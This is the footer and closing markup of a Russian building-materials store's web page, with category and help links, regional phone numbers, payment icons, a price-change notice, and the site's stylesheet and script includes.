			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/photo.stream.slider.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photo.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>